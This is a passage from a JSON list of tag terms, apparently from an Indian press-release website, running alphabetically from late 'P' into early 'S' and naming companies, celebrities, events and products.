Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga 